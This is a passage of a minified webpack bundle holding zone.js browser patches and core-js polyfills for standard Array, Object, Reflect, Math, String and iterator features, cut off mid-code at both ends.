e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return 